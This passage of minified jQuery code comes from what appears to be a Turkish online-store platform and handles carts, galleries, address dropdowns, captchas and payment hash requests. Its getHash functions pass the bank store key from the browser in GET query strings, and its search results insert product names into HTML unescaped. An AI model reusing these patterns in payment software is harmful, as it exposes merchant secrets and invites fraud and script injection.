{$('#urunResimListContainer img:eq(2)').parent().parent().show();url='images/urunler/'+obj.resim3;$('#urunResimListContainer img:eq(2)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(2)').parent().parent().hide();if(obj.resim4)
{$('#urunResimListContainer img:eq(3)').parent().parent().show();url='images/urunler/'+obj.resim4;$('#urunResimListContainer img:eq(3)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(3)').parent().parent().hide();if(obj.resim5)
{$('#urunResimListContainer img:eq(4)').parent().parent().show();url='images/urunler/'+obj.resim5;$('#urunResimListContainer img:eq(4)').parent().parent().show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(4)').hide();$("#urunResimListContainer img").bind("click",function(e){});galeri=[];var i=0;$.each($("#urunResimListContainer a"),function(){galeri.push($("#urunResimListContainer a").eq(i).attr("data-zoom-image")),i++});galeri[0]=$(".lightbox a").eq(0).attr("href");$('.zoomContainer').remove();if(!isMobile)
{$(".lightbox img").unbind("click");$('.lightbox img').removeData('elevateZoom');$('.lightbox img').removeData('zoomImage');$('.lightbox:first img').elevateZoom({gallery:'urunResimListContainer',easing:true});$(".lightbox:first img").bind("click",function(e){var ez=$('.lightbox:first img').data('elevateZoom');$.fancybox(ez.getGalleryList());return false;});}}});})}
function sepeteEkleLink(urunID,obj)
{updateSecimAppendURL(urunID);if(sepetEkleKontrol())
{var customProductCount=$(".customProduct").length;if(customProductCount>0){swal("Hata!","Lütfen gerekli alanları doldurup formu onaylayınız.","warning");return false}else{var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+secimURL+'&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return false;}}}
function hemenAlLink(urunID,obj)
{updateSecimAppendURL(urunID);if(sepetEkleKontrol())
{var customProductCount=$(".customProduct").length;if(customProductCount>0){swal("Hata!","Lütfen gerekli alanları doldurup formu onaylayınız.","warning");return false}else{var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+secimURL+'&urunID='+urunID+'&hemenal=true';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return false;}}}
function sepeteEkle(urunID,obj)
{if(typeof mySepeteEkle=='function'){return mySepeteEkle(urunID,obj);}
$('.sepet2go').html('<i class="fas fa-hourglass-end"></i> Bekleyiniz...');updateSecimURL();urunSepeteEkleAdet=$('.urunSepeteEkleAdet_'+urunID).val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.urunSepeteEkleAdet').val();if(!urunSepeteEkleAdet)urunSepeteEkleAdet=1;sepetEkleKontrol();if(sepetEkleKontrolValue)
{var url='include/ajaxLib.php?ajax=1&act=sepetEkle&urunID='+encodeURIComponent(urunID)+'&adet='+encodeURIComponent(urunSepeteEkleAdet)+'&'+secimURL;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data=='urun_link'){var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+'&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;}
else if(data=='urun_var')
$.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){if(cevap){$('#basket_contain').html('');$('#basket_contain').html(cevap);$('#quick_basket_win').fadeIn();}});else if(data=='urun_stok_yok')
alerter.show('Ürün stoklarımızda bulunmamaktadır.');else
{$.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){if(cevap){$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');$('#basket_contain').html('');$('#basket_contain').html(cevap);$('#quick_basket_win').fadeIn();}});sepetHTMLGuncelle('');$('.urunSecim li').removeClass('selected');$('#urunSecim_ozellik1detay,#urunSecim_ozellik2detay,#urunSecim_ozellik3detay').val('');}
secimURL='';});}
return false;}
function updateSepetBilgi(selector,act)
{var url='include/ajaxLib.php?act=sepetBilgi&op='+encodeURIComponent(act);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$(selector).html(data);});}
function multiSepetEkle()
{var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($('#relUrunID').val())+'&adet='+encodeURIComponent(urunSepeteEkleAdet)+'&ajax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#sepetGoster').html(data);});for(var i=0;i<=10;i++)
{if($('#adet_'+i).val()&&$('#adet_'+i).val()>=1&&$('#adet_'+i).is(':checked'))
{var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($('#relUrunID').val())+'&adet='+$('#adet_'+i).val()+'&beraberUrunler='+$('#adet_'+i).attr('urunID')+'&ekle_adet_'+$('#adet_'+i).attr('urunID')+'='+$('#adet_'+i).val()+'&relUrunID='+$('#relUrunID').val();$.get(url,function(data){$('#sepetGoster').html(data);});}}
setTimeout(function(){window.location.href=siteDizini+'page.php?act=sepet&x=1';},2000);return false;}
function changeSPSlide(obj,num,total)
{num=Math.round(num%total);$(obj).find(".spSlide").hide('fast');$(obj).find(".spSlide:eq("+num+")").fadeIn('slow');setTimeout(function(){changeSPSlide(obj,(num+1),total)},5000);}
function tckimlikkontorolu(KimlikNo)
{KimlikNo=String(KimlikNo);if(!KimlikNo.match(/^[0-9]{11}$/))
return false;pr1=parseInt(KimlikNo.substr(0,1));pr2=parseInt(KimlikNo.substr(1,1));pr3=parseInt(KimlikNo.substr(2,1));pr4=parseInt(KimlikNo.substr(3,1));pr5=parseInt(KimlikNo.substr(4,1));pr6=parseInt(KimlikNo.substr(5,1));pr7=parseInt(KimlikNo.substr(6,1));pr8=parseInt(KimlikNo.substr(7,1));pr9=parseInt(KimlikNo.substr(8,1));pr10=parseInt(KimlikNo.substr(9,1));pr11=parseInt(KimlikNo.substr(10,1));if((pr1+pr3+pr5+pr7+pr9+pr2+pr4+pr6+pr8+pr10)%10!=pr11)
return false;if(((pr1+pr3+pr5+pr7+pr9)*7+(pr2+pr4+pr6+pr8)*9)%10!=pr10)
return false;if(((pr1+pr3+pr5+pr7+pr9)*8)%10!=pr11)
return false;return true;}
function teklifFiyatGuncelle()
{var ToplamKDVDahil=0;var ToplamKDVHaric=0;var KDVDahil=0;var KDVHaric=0;var KDV=0;$('table.teklif tr.teklifSatir').each(function()
{KDV=$(this).find('.kdv').text().replace(/\%/i,'');KDVDahil=($(this).find('.adet').val()*$(this).find('.fiyat').val().replace(/,/i,''));KDVHaric=(KDVDahil /(1+(KDV / 100)));ToplamKDVDahil+=KDVDahil;ToplamKDVHaric+=KDVHaric;$(this).find('.toplam').text(moneyFormat(KDVDahil));});$('#kdvdahil').html(moneyFormat(ToplamKDVDahil));$('#kdvharic').html(moneyFormat(ToplamKDVHaric));$('#toplamkdv').html(moneyFormat((ToplamKDVDahil-ToplamKDVHaric)));$('#toplamytl').html(moneyFormat(ToplamKDVDahil));$('#dolar').html(moneyFormat((ToplamKDVDahil / dolar)));$('#euro').html(moneyFormat((ToplamKDVDahil / euro)));}
function setSCity(city)
{var url='include/ajaxLib.php?act=setCitySession&city='+city;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'GET',success:function(data)
{window.location.reload();}});}
function setSCountry(cnt)
{var url='include/ajaxLib.php?act=setCountrySession&cnt='+cnt;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'GET',success:function(data)
{window.location.reload();}});}
function setFilterSession()
{var seoURLAdd='';var queryFilter='';$('input.filterCheck').each(function()
{if($(this).is(':checked'))
{queryFilter+='queryFilter[]='+$(this).attr('filterKey')+'::'+$(this).attr('filterValue')+'&';if(seoURLAdd)
seoURLAdd+='-';seoURLAdd+=$(this).attr('filterKey')+'_'+$(this).attr('filterValue');}});if($('#fiyat_slider3').length)
queryFilter+='queryFilter[]='+$('#fiyat_slider3').attr('filterKey')+'::'+$('#fiyat_slider3').val().replace(';',' - ')+'&';var url='include/ajaxLib.php?act=setFilterSession';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:queryFilter,success:function(data)
{data=decodeEntities(data);window.location.href=data;return;var url=window.location.href;url=url.replace(/page=[0-9]*/i,'page=1&');url=url.replace(/-p.[0-9]*\-/i,'_filter__'+seoURLAdd+'-p1-');}});}
function decodeEntities(html){var txt=document.createElement("textarea");txt.innerHTML=html;return txt.value;}
var mouseX,mouseY;$(document).mousemove(function(e){mouseX=e.pageX;mouseY=e.pageY;}).mouseover();function bindCCFunctions()
{$('input.cardno').bind('keydown',function(event){if(event.keyCode==32){return false;}});$('.card-number').change(function(){if($(this).hasClass('est-card-number'))return;if($(this).val().length==4)
{$(this).next().focus();}});$('.card-number').keyup(function(){if($(this).hasClass('est-card-number'))return;if($(this).val().length==4)
{$(this).next().focus();}});$('span.button').parents('form:first').submit(function(){if(!stopSubmit)$(this).find('span.button').html(lang_lutfenBekleyin);});}
function sleep(milliseconds){var start=new Date().getTime();for(var i=0;i<1e7;i++){if((new Date().getTime()-start)>milliseconds){break;}}}
function saveSiparisForm(formID,op)
{if(!formID)return;var url='page.php?act=satinal&op=adres';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:$('#'+formID).serialize(),success:function(response){$.ajax({type:'GET',url:'page.php?act=onay&tp='+op+'&viewPopup=1&r='+Math.random(),success:function(response){$('.fancybox-inner textarea').html($(response).find('textarea').html());}});}});}
$(document).ready(function(){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))
isMobile=true;if($('body').width()<1000)
$('.basket-wrap').addClass('basket-tek');$('.basket-wrap').show();alerter=new Alerter();$('.karlastirma-liste-checkbox').click(function(){if($(this).is(':checked'))
karsilastirmaEkle($(this).attr('id').replace('k_',''));else
karsilastirmaKaldir($(this).attr('id').replace('k_',''));});$('#gf_ceptel_alanKodu,#gf_istel_alanKodu,#gf_evtel_alanKodu').keyup(function(e)
{if($(this).val().length==4)
$('#'+$(this).attr('id').replace('alanKodu','tel')).focus();});$('input[name=uye-tipi]').click(function(){$('.bireysel,.kurumsal').hide();var className=$(this).attr('id');$('.'+className).show();});$('input[name=uye-tipi]:first').click();$('#urunsirala input').click(function(){$('#urunsirala').submit();});url='page.php?act=onay&tp=onsatis&viewPopup=1&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('a.viewStnOB').fancybox({'beforeLoad':function(){var formID=$('a.viewStnOB').parent().attr('formID');saveSiparisForm(formID,'onsatis');;},'scrolling':'no','padding':10,'centerOnScroll':true,'href':url,'type':'ajax'});url='page.php?act=onay&tp=satinalma&viewPopup=1&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('a.viewStnSAK').fancybox({'beforeLoad':function(){var formID=$('a.viewStnSAK').parent().attr('formID');saveSiparisForm(formID,'satinalma');},'scrolling':'no','padding':10,'centerOnScroll':true,'href':url,'type':'ajax'});$('#shopphp-payment-title-step1').click(function()
{$('#shopphp-payment-body-step2,#shopphp-payment-body-step3').hide('fast');if($('#shopphp-payment-body-step1').find('input').length)
{$('#shopphp-payment-body-step1').show('fast');}
else
{$('#shopphp-payment-body-step1').show('fast').html(ajaxLoaderDiv());url='include/ajaxLib.php?act=viewForm';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#shopphp-payment-body-step1').html(data);});}});$('#shopphp-payment-title-step2').click(function()
{if($('#shopphp-payment-body-step1').find('.sf-button').length)
{$('#shopphp-payment-body-step1').find('.sf-button').click();}
else
{url='include/ajaxLib.php?act=siparisOdemeSecim';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('#shopphp-payment-body-step2').show('fast').html(ajaxLoaderDiv());$.get(url,function(data){$('#shopphp-payment-body-step2').show('fast').html(data);if($(data).find('input').length)$('#shopphp-payment-body-step1,#shopphp-payment-body-step3').hide('fast');});}});$('select[name=ozellik2detay] option').attr('disabled','disabled');$('select[name=ozellik2detay] option:first').removeAttr('disabled');$('select[name=ozellik1detay]').change(function()
{$('select[name=ozellik2detay] option').attr('disabled','disabled');$('select[name=ozellik2detay] option:first').removeAttr('disabled');$('select[name=ozellik2detay] option').each(function()
{var url='include/ajaxLib.php?act=varStokKontrol&urunID='+$('select[name=ozellik1detay]').attr('urunID')+'&var1='+encodeURIComponent($('select[name=ozellik1detay]').val())+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
var opt=this;$.get(url,function(data){if(trim(data)!='-1')$(opt).removeAttr('disabled');});url='include/ajaxLib.php?act=varKodKontrol&urunID='+encodeURIComponent($('select[name=ozellik1detay]').attr('urunID'))+'&var1='+encodeURIComponent($('select[name=ozellik1detay]').val())+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$('#spUrunKodu').text(data);});});});$('select.urunSecim').change(function()
{var fark=0;$('select.urunSecim option:selected').each(function()
{if($(this).attr('fark'))
fark+=parseFloat($(this).attr('fark'));});updateVarResim($(this).attr('urunID'),$(this).attr('varID'),$(this).val());updateShopPHPUrunFiyat(fark);});$('.filterComboSelect').change(function(){var id=$(this).attr('formid');$('#'+id).submit();});$('input[type="submit"]').click(function(){$(this).removeAttr('disabled');});$('div.button').click(function(){$(this).find('input').removeAttr('disabled').click();});;$('.dec,.azalt').click(function(){var simdiAdet=parseFloat($('.urunSepeteEkleAdet').val());if(simdiAdet>1)simdiAdet--;$('.urunSepeteEkleAdet').val(simdiAdet);return false;});$('.inc,.arttir').click(function(){var simdiAdet=parseFloat($('.urunSepeteEkleAdet').val());simdiAdet++;$('.urunSepeteEkleAdet').val(simdiAdet);return false;});$('#fatura').click(function(){if($(this).is(':checked'))$('.fatura').show();else $('.fatura').hide();});$('input[type="password"]').val('');$('.tooltip').tooltipster({animation:'slide',speed:100});$('.iconListe').parent().css({position:'relative'});$('#filterContainer input.filterCheck').change(function(){setFilterSession();});$('#gf_kargoFirmaID,#gf_city,#gf_semt').change(function()
{if($('#gf_kargoFirmaID').val()!='')
{var url='include/ajaxLib.php?act=kargoTutar&kargoFirmaID='+$('#gf_kargoFirmaID').val()+'&data_country='+encodeURIComponent($('#gf_country').val())+'&data_city='+encodeURIComponent($('#gf_city').val())+'&data_semt='+encodeURIComponent($('#gf_semt').val())+'&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{$('#gf_info_kargoFirmaID').removeClass('sf-icon').html(data);}});}
else
$('#gf_info_kargoFirmaID').html('');});$('.multiSepetCheckbox').each(function(){msc++;$(this).attr('id','adet_'+msc);});$('.multiSepetCheckbox').click(function(){$('#caprazToplamAdet').text($('.multiSepetCheckbox:checked').length);var toplam=0;$('.multiSepetCheckbox:checked').each(function(){toplam+=parseFloat($(this).attr('kazanc'));});$('#caprazToplamKazanc').text(moneyFormat(toplam));});$('li[disabled=disabled]').addClass('disabled');$("table.teklif input").keyup(teklifFiyatGuncelle);$('#arttir,#azalt').click(function(){var obj=this;$('table.teklif .fiyat').each(function()
{if($(obj).prop('id')=='arttir')
$(this).val(moneyFormat($(this).val()*(1+$('#oran').val()/ 100)));else
$(this).val(moneyFormat($(this).val()*(1-$('#oran').val()/ 100)));});teklifFiyatGuncelle();});$('.MenuContainer').show();$('.HarfListe .Harf:last').css({'borderRight':'none'});$('.SubMenuItem a').each(function(){$(this).css({'marginLeft':($(this).prop('level')*10)+'px'});if($(this).prop('level')==1)$(this).css({'padding':'0','background':'none'});});$('.FilitreKategori').css({'width':(($('.FilitreKategoriListe').width()/ 3)-40)+'px'});$('.spSlides').each(function(){var totalSlides=$(this).find('.spSlide').size();changeSPSlide(this,0,totalSlides);});url33='include/ajaxLib.php?act=arama';if(typeof baseHref!=='undefined'){url33=baseHref+url33;}
url33='include/ajaxLib.php?act=newSearch';if(typeof baseHref!=='undefined'){url33=baseHref+url33;}
var ajaxSearchPostTimeOut;$.ajaxSearchPost=function(value){$('.search .search-content').slideUp();$('.search .search-loading').show();clearTimeout(ajaxSearchPostTimeOut);ajaxSearchPostTimeOut=setTimeout(function(){var outSearch='';$.post(url33,{'q':value},function(c){$('.search .search-loading').hide();var urunler=c.urunler;if(c.urunler.length>0){$.each(c.urunler,function(index,el){outSearch+='<li><a href="'+el.link+'">';outSearch+='<img src="'+el.resim+'">';outSearch+='<p class="name">'+el.name+'</p>';outSearch+='<p class="cat">'+el.category+'</p>';outSearch+='</a></li>';});}else{outSearch+='<li><div class="ajaxSearchNotFound">Ürün Bulunamadı.</div></li>';}
$('.search .search-content').html(outSearch).slideDown();},"json");},500);}
$('.search').on('input','#detailSearchKey',function(){var valueSearch=$(this).val();if(valueSearch.length>1){$('.new_search').slideDown();$.ajaxSearchPost(valueSearch);}else{$('.new_search').slideUp();}});$('#detailSearchKey').blur(function(){setTimeout(function(){$('.new_search').slideUp();},5000);});$('.search').on('click','.ajaxSearchTumSonuclar',function(){$('.search form').trigger('submit');});if(!isMobile)
{$('.lightbox:first').each(function(){$(this).find('img:first').attr('data-zoom-image',$(this).attr('href'));});$('.lightbox:first img').elevateZoom({gallery:'urunResimListContainer',easing:true});$(".lightbox:first img").bind("click",function(e){var ez=$('.lightbox:first img').data('elevateZoom');$.fancybox(ez.getGalleryList());return false;});if($('.lightbox img').length==0)
$('.lightbox').fancybox({openEffect:'elastic',closeEffect:'elastic',helpers:{title:{type:'inside'}}});}
else
{$('#urunResimListContainer a').click(function(){$('.lightbox:first img').attr('src',$(this).attr('data-zoom-image'));})
$('.lightbox').removeAttr('href');}
$('#imgSepetGoster').click(function(){if($('body').width()<700){url='page.php?act=sepet';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return true;}
if(!$('#sepetGoster').is(':visible'))
{$('#sepetGoster').slideDown(200);$("#sepetGoster").css({'top':(mouseY+40)+'px','left':(mouseX-parseInt($('#sepetGoster').width()))+'px'});}
else
{$('#sepetGoster').slideUp(200);}
return false;});$('.imgCaptchaRefresh').click(function(){$(this).parent().find('.imgCaptcha').attr({'src':'include/create_captcha.php?u=1&'+Math.random()})});$('#gf_country,#gf_country2').change(function(){formCountryChange(this)});$('#gf_city,#gf_city2').change(function(){formCityChange(this)});$('#gf_semt').change(function(){if(!$('#gf_semt2').html())return;var errorID=$(this).prop('id').replace(/gf_/i,'error_');$('#'+errorID).text('');$('.generatedForm .button').show();if($(this).find('option:selected').attr('kargo')==0)
{$('#'+errorID).text(' '+lang_ilceGonderimYok);$('.generatedForm .button').hide();}
if($(this).find('option:selected').attr('fiyatfarki')!=0&&$(this).find('option:selected').attr('fiyatfarki'))
{var str=lang_ilceKargoFark;str=str.replace(/%fark%/i,$(this).find('option:selected').attr('fiyatfarki'));$('#'+errorID).text(' '+str);}});if($('#gf_city').html())formCityChange($('#gf_city'));if($('#gf_country').html())formCountryChange($('#gf_country'));$('.fillAddress').change(function()
{var preFix=$(this).attr('addressPrefix');var pars='act=addressList&adresID='+encodeURIComponent($(this).val());url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var dataArray=data.split('||');$('#gf_address'+preFix).val(dataArray[0]);$('#gf_city'+preFix).val(dataArray[1]);var pars='act=town&cityID='+dataArray[1];url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{$('#gf_semt'+preFix).html(data);$('#gf_semt'+preFix).val(dataArray[2]);}});}});});$('.sepeteEkleAdet').click(function(){$(this).val('');});$('.sepeteEkleAdet').keyup(function(e)
{var key=e.charCode||e.keyCode||0;var total=($(this).val());urunSepeteEkleAdet=total;return;var OK=(key==8||key==9||key==46||(key>=37&&key<=40)||(key>=48&&key<=57)||(key>=96&&key<=105));if(is_int(total)){OK=true;urunSepeteEkleAdet=total;return true;}
if(OK){if(parseInt(total)>$(this).prop('max'))
{$(this).val($(this).prop('max'));alert(lang_urunStoguAsanDeger);urunSepeteEkleAdet=$(this).val();return false;}
urunSepeteEkleAdet=total;return true;}
else return false;});bindCCFunctions();$('.urunSecimTable select').change(updateSecimURL);updateSecimURL();if(pushAlert.length>0)alert(pushAlert);$('a[href="#"]').click(function(){return false;});$('.piyasa-indirim').each(function(){if($(this).text()=='%')$(this).remove();});$(".fancybox").fancybox({afterLoad:function(){this.wrap.find('.fancybox-inner').css({'overflow-y':'auto','overflow-x':'hidden'});}});});function updateSecimAppendURL(urunID)
{urunSepeteEkleAdet=$('.urunSepeteEkleAdet_'+urunID).val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.urunSepeteEkleAdet').val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.sepeteEkleAdet').val();if(!urunSepeteEkleAdet)urunSepeteEkleAdet=1;secimURLAppend='';if($('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').length)
secimURLAppend+='&ozellik1detay='+encodeURIComponent($('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').attr('value'));if($('.urunSecim.urunSecim_'+urunID+'_ozellik2detay li.selected').length)
secimURLAppend+='&ozellik2detay='+encodeURIComponent($('.urunSecim.urunSecim_'+urunID+'_ozellik2detay li.selected').attr('value'));}
function updateSecimURL()
{if($('.urunSepeteEkleAdet').length>0)urunSepeteEkleAdet=parseFloat($('.urunSepeteEkleAdet').val());secimURL='';if($('#urunSecim_ozellik1detay').val())secimURL='&ozellik1detay='+encodeURIComponent($('#urunSecim_ozellik1detay').val());if($('#urunSecim_ozellik2detay').val())secimURL+='&ozellik2detay='+encodeURIComponent($('#urunSecim_ozellik2detay').val());if($('#urunSecim_ozellik3detay').val())secimURL+='&ozellik3detay='+encodeURIComponent($('#urunSecim_ozellik3detay').val());if($('#urunSecim_ozellik4detay').val())secimURL+='&ozellik4detay='+encodeURIComponent($('#urunSecim_ozellik4detay').val());if($('#urunSecim_ozellik5detay').val())secimURL+='&ozellik5detay='+encodeURIComponent($('#urunSecim_ozellik5detay').val());if($('#freeID').val())secimURL+='&freeID='+encodeURIComponent($('#freeID').val());if($('#combineID').val())secimURL+='&combineID='+encodeURIComponent($('#combineID').val());secimURL+=secimURLAppend;}
function formCountryChange(obj)
{if(!$(obj).val())return;var cityID=$(obj).attr('id').replace(/country/i,'city');$('#'+cityID).html('<option>'+lang_yukleniyor+'</option>');var semtID=$(obj).attr('id').replace(/country/i,'semt');if($(obj).val()!='1')$('#'+semtID).html('').parent().hide();else
{$('#'+semtID).parent().show();$('#'+semtID).html('');}
var pars='act=city&cID='+$(obj).val();url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var selected=$('#'+cityID).attr('secili');$('#'+cityID).html(data);$('#'+cityID+" option[value='"+selected+"']").attr('selected','selected');if(isMobile)
$('#'+cityID).selectmenu('refresh',true);}});return true;}
function formCityChange(obj)
{if(!$(obj).val())return;var semtID=$(obj).attr('id').replace(/city/i,'semt');$('#'+semtID).html('<option>'+lang_yukleniyor+'</option>');var pars='act=town&cityID='+$(obj).val();url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var selected=$('#'+semtID).attr('secili');$('#'+semtID).html(data);$('#'+semtID+" option[value='"+selected+"']").attr('selected','selected');}});return true;}
function trim(stringToTrim){return stringToTrim.replace(/^\s+|\s+$/g,"");}
function checkSimpleCaptcha(formID)
{var pars='txtCaptcha='+$('.'+formID+'_txtCaptcha').val();url='include/ajaxLib.php?act=simplecaptcha';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:pars,success:function(data)
{data=trim(data);if(data=='false'||!data){swal('','Güvenlik kodu hatalı.','warning');}
else{$('.formdeger').val(data);$('#'+formID).submit();}}});}
function checkCaptcha(formID)
{if(!$('#g-recaptcha-response').val()){swal('','Güvenlik kodu hatalı.','warning');return false;}
var pars='g-recaptcha-response='+$('#g-recaptcha-response').val();url='include/ajaxLib.php?act=captcha';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:pars,success:function(data)
{data=trim(data);if(data=='false'||!data){alert('Güvenlik kodu hatalı.');grecaptcha.reset();}
else{$('.formdeger').val(data);$('#'+formID).submit();}}});}
var ArkadasimaGonderWidth=450;var ArkadasimaGonderHeight=440;function arkadasimaGonderPopup(urunID){url='popup.php?act=arkadasimaGonder&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.open(url,'_blank','width='+ArkadasimaGonderWidth+',height='+ArkadasimaGonderHeight);return false;}
function formatItem(row){url='include/resize.php?path=images/urunler/'+row[0]+'&width=20&height=20';if(typeof baseHref!=='undefined'){url=baseHref+url;}
return'<a href="'+row[2]+'"><img src="'+url+'"> '+row[1]+'</a>';}
function formatResult(row){return row[1];}
function getHash(clientId,oid,amount,okUrl,failUrl,islemtipi,taksit,rnd,storekey){var hash='';var taksitstr='';if(taksit>1)taksitstr=taksit;var pars='act=getHash&clientId='+clientId+'&oid='+oid+'&amount='+amount+'&okUrl='+okUrl+'&failUrl='+failUrl+'&islemtipi='+islemtipi+'&taksit='+taksitstr+'&rnd='+rnd+'&storekey='+storekey;url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);$('#hash').val(data);}});return hash;}
function getHashGaranti(strTerminalID,strOrderID,strAmount,strSuccessURL,strErrorURL,strType,taksit,strStoreKey,SecurityData){var hash='';var taksitstr='';if(taksit>1)taksitstr=taksit;var pars='act=getHashGaranti&strTerminalID='+strTerminalID+'&strOrderID='+strOrderID+'&strAmount='+strAmount+'&strSuccessURL='+strSuccessURL+'&strErrorURL='+strErrorURL+'&strType='+strType+'&taksit='+taksitstr+'&strStoreKey='+strStoreKey+'&SecurityData='+SecurityData;url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);$('#hash').val(data);}});return hash;}
